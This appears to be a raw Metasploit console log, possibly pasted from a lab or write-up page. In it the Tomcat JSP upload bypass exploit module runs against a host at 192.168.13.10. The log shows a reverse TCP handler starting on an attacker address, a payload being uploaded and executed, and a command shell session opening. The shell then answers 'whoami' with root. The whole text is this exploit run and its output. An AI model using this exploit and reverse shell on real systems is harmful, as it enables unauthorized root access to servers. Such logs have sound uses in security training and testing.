 msf6 exploit(multi/http/tomcat_jsp_upload_bypass) > Interrupt: use the 'exit' command to quit
msf6 exploit(multi/http/tomcat_jsp_upload_bypass) > run
[*] Started reverse TCP handler on 172.24.164.222:4444
[*] Uploading payload...
[*] Payload executed!
whoami
[*] Command shell session 2 opened (172.24.164.222:4444 → 192.168.13.10:60584 ) at 2022-10-13 19:50:53 -0400
root